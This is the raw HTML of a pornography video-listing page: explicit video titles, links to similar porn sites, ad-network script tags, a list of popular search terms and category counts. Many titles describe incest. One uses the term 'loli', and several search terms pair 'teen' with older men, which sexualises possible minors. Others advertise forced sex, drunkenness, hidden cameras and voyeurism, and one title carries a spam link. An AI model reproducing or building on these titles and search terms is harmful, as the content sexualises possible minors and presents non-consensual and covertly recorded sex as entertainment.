                            <a class="trd" href="/en/video/3824942639757151028/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c0f84b34" src="/thumbs/28/3824942639757151028_0.jpg" alt="son has a lust towards his mother in law visit -xtube5.com to meet girls" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son has a lust towards his mother in law visit -xtube5.com to meet girls</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 26.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546973696502/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25192a961f6" src="/thumbs/502/1426482546973696502_0.jpg" alt="Hentai daddy and mother spanks playfellow s daughter The Sleepover" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai daddy and mother spanks playfellow s daughter The Sleepover</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546681895654/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2518144dae6" src="/thumbs/654/1426482546681895654_0.jpg" alt="Real mom dad companion s daughter and anime hentai father xxx Sneaky" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real mom dad companion s daughter and anime hentai father xxx Sneaky</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544969078905/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511b2d5879" src="/thumbs/905/1426482544969078905_0.jpg" alt="duddy s daughter porn and mom breast feed hentai I skipped school and" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>duddy s daughter porn and mom breast feed hentai I skipped school and</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732801643274/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96929730a" src="/thumbs/274/2705852732801643274_0.jpg" alt="Naughty Mother Hentai" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Naughty Mother Hentai</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 0:43</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2358235000008113933/">
                                <div class="thumb-col-img">
                                    <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" alt="insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 38:20</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7996587566497997236/">
                                <div class="thumb-col-img">
                                    <img data-sg="6ef99606246b21b4" src="/thumbs/236/7996587566497997236_0.jpg" alt="insext paying for my uncles silence 01414 - brother sister anime incest porn video - unedited asian family sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext paying for my uncles silence 01414 - brother sister anime incest porn video - unedited asian family sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 32:31</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7548464285357918452/">
                                <div class="thumb-col-img">
                                    <img data-sg="68c18846287b48f4" src="/thumbs/452/7548464285357918452_0.jpg" alt="insext brother and sister from brazil 01547 - german family sex videos - incest hentai loli porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext brother and sister from brazil 01547 - german family sex videos - incest hentai loli porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 16:21</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4558364005954534527/">
                                <div class="thumb-col-img">
                                    <img data-sg="3f428fe983d8bc7f" src="/thumbs/527/4558364005954534527_0.jpg" alt="insext a deal with grandpa 00833 - ava nicks - all in the family free porn - incest porn anime" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext a deal with grandpa 00833 - ava nicks - all in the family free porn - incest porn anime</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 14:54</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733050505516/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb977fec92c" src="/thumbs/516/2705852733050505516_0.jpg" alt="Don&#039;t Mess with the Farmer&#039;s Daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Don&#039;t Mess with the Farmer&#039;s Daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 2:58</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544933552903/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251190f4307" src="/thumbs/903/1426482544933552903_0.jpg" alt="Drawn hentai family guy and playmate s daughter comforts mother xxx Aint" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drawn hentai family guy and playmate s daughter comforts mother xxx Aint</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640080618266/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d440031a" src="/thumbs/266/3824942640080618266_0.jpg" alt="Friki tetona se pone cachonda viendo hentai" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Friki tetona se pone cachonda viendo hentai</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 11:30</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547043942575/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25196d940af" src="/thumbs/575/1426482547043942575_0.jpg" alt="Mom and pal s daughter hentai xxx VIP Stepbro Treatment" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom and pal s daughter hentai xxx VIP Stepbro Treatment</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545764648481/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2514a98c621" src="/thumbs/481/1426482545764648481_0.jpg" alt="Hentai big tits mother and partner s daughter Scary Movies With Stepbro" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hentai big tits mother and partner s daughter Scary Movies With Stepbro</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546921221381/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2518f88ad05" src="/thumbs/381/1426482546921221381_0.jpg" alt="3d hentai tentacle porn Alyssa Gets Her Way With Daddy s compeer" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3d hentai tentacle porn Alyssa Gets Her Way With Daddy s compeer</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546409362572/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2517106548c" src="/thumbs/572/1426482546409362572_0.jpg" alt="Anime hentai family and her partner s daughters milfduddy xxx I Think Our" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Anime hentai family and her partner s daughters milfduddy xxx I Think Our</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545730455416/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251488f0778" src="/thumbs/416/1426482545730455416_0.jpg" alt="Amateur mother friend creampie and hentai pov blowjob Card dealer cashes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amateur mother friend creampie and hentai pov blowjob Card dealer cashes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 14.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17638381857343889271/">
                                <div class="thumb-col-img">
                                    <img data-sg="f4c81ed8dbad5f77" src="/thumbs/271/17638381857343889271_0.jpg" alt="Your Attraction 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Your Attraction 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16784270979831764612/">
                                <div class="thumb-col-img">
                                    <img data-sg="e8edb5877ec51684" src="/thumbs/612/16784270979831764612_0.jpg" alt="insext she wants to try her sisters boyfriend 01891 - stream incest porn - hentai family guy stewie gets sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext she wants to try her sisters boyfriend 01891 - stream incest porn - hentai family guy stewie gets sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 28:12</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15293171529921130189/">
                                <div class="thumb-col-img">
                                    <img data-sg="d43c427ad210eecd" src="/thumbs/189/15293171529921130189_0.jpg" alt="incezt - real mothers and son incest with description incezt - family strokes sex stories horny son helps mom clean house while dad plays golf on saturday - hentai creampie incest uncensored porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mothers and son incest with description incezt - family strokes sex stories horny son helps mom clean house while dad plays golf on saturday - hentai creampie incest uncensored porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 0:34</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14159874279406847363/">
                                <div class="thumb-col-img">
                                    <img data-sg="c481faa2883c4583" src="/thumbs/363/14159874279406847363_0.jpg" alt="Otaku Geek Ass Kawaii Girl Butthole Cartoon Msnovember Anime" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Otaku Geek Ass Kawaii Girl Butthole Cartoon Msnovember Anime</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                                <li><i class="la la-calendar"></i> 26.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8963950688732194529/">
                                <div class="thumb-col-img">
                                    <img data-sg="7c6659a88a0026e1" src="/thumbs/529/8963950688732194529_0.jpg" alt="Thirsty Stepmom & Daughter Fight Over Who Fucks Teen Cutie!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Thirsty Stepmom & Daughter Fight Over Who Fucks Teen Cutie!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 14.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8266040126061807299/">
                                <div class="thumb-col-img">
                                    <img data-sg="72b6dfb3050a06c3" src="/thumbs/299/8266040126061807299_0.jpg" alt="Step Mom Caught Fucking with her Step Daughter - Hentai Uncensored" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step Mom Caught Fucking with her Step Daughter - Hentai Uncensored</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 26.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7908689703652987654/">
                                <div class="thumb-col-img">
                                    <img data-sg="6dc14f6229069306" src="/thumbs/654/7908689703652987654_0.jpg" alt="Your Attraction 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Your Attraction 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 17:06</li>
                                <li><i class="la la-calendar"></i> 26.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7345958035858735425/">
                                <div class="thumb-col-img">
                                    <img data-sg="65f215e9be494141" src="/thumbs/425/7345958035858735425_0.jpg" alt="My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                                <li><i class="la la-calendar"></i> 14.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/8585317/Hentai/popular/2/" target="_self">2</a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"><i class="la la-search"></i><span>Indonesia</span></a></li>  <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i><span>Korean</span></a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i><span>Anime</span></a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="la la-search"></i><span>Teyze</span></a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="la la-search"></i><span>Grup</span></a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="la la-search"></i><span>FAMILLE</span></a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="la la-search"></i><span>Maman</span></a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i><span>Group</span></a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="la la-search"></i><span>Group sex</span></a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i><span>Amateur</span></a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i><span>Amature</span></a></li>  <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="la la-search"></i><span>Ass fuck</span></a></li>  <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="la la-search"></i><span>Hidden Cams</span></a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i><span>Teen Anal</span></a></li>  <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="la la-search"></i><span>Mutter sohn</span></a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i><span>Drink</span></a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i><span>Thai</span></a></li>  <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="la la-search"></i><span>Jerking</span></a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i><span>Blowjob</span></a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i><span>Teens</span></a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i><span>Hairy</span></a></li>  <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="la la-search"></i><span>old man teen  anal</span></a></li>  <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="la la-search"></i><span>Baba</span></a></li>  <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="la la-search"></i><span>Voyeur</span></a></li>  <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="la la-search"></i><span>Ibu</span></a></li>  <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="la la-search"></i><span>Boozed</span></a></li>  <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="la la-search"></i><span>Oldma</span></a></li>  <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="la la-search"></i><span>Madura</span></a></li>  <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="la la-search"></i><span>Filipino</span></a></li>  <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="la la-search"></i><span>Hija</span></a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i><span>Tua muda</span></a></li>  <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="la la-search"></i><span>Skype</span></a></li>  <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="la la-search"></i><span>Candid</span></a></li>  <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i><span>Incesto</span></a></li>  <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="la la-search"></i><span>Oral</span></a></li>  <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="la la-search"></i><span>Manga</span></a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i><span>Anne</span></a></li>  <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="la la-search"></i><span>Indo</span></a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i><span>Familie</span></a></li>  <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="la la-search"></i><span>Madre</span></a></li>  <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="la la-search"></i><span>Ivre</span></a></li>  <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="la la-search"></i><span>Oncle</span></a></li>  <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="la la-search"></i><span>Couple</span></a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="la la-search"></i><span>old man and teen</span></a></li>  <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="la la-search"></i><span>Schwester</span></a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i><span>Sperm</span></a></li>  <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="la la-search"></i><span>Zorla</span></a></li>  <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="la la-search"></i><span>Ensest</span></a></li>  <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="la la-search"></i><span>Sexy</span></a></li>  <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="la la-search"></i><span>Sorella</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4433)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2677)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(5802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1500)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1734)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(5182)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3362)</span>
                                </a>
                            </div>
                        </li>                        
